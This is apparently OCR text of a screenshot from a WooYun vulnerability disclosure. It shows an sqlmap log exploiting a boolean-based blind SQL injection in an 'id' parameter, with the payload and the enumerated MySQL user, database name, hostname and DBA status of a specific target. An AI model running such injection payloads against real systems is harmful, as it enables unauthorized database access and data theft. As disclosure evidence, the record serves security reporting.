 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1011748 AND 8366=8366
    Vector: AND [INFERENCE]
---
[13:58:34] [WARNING] changes made by tampering scripts are not included
[13:58:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:58:34] [INFO] fetching current user
[13:58:34] [PAYLOAD] 1011748
[13:59:04] [CRITICAL] connection timed out to the target URL or proxy. s
[13:59:06] [INFO] resumed: root@10.80.101.102
[13:59:06] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'root@10.80.101.102'
[13:59:06] [INFO] fetching current database
[13:59:06] [INFO] resumed: shehr_shehr
[13:59:06] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'shehr_shehr'
[13:59:06] [INFO] fetching server hostname
[13:59:06] [INFO] resumed: shehrdb
[13:59:06] [DEBUG] performed 0 queries in 0.00 seconds
hostname:    'shehrdb'
[13:59:06] [INFO] testing if current user is DBA
[13:59:06] [INFO] fetching current user
current user is DBA:    False
[13:59:06] [INFO] fetching database names
[13:59:06] [INFO] fetching number of databases
www.wooyun.org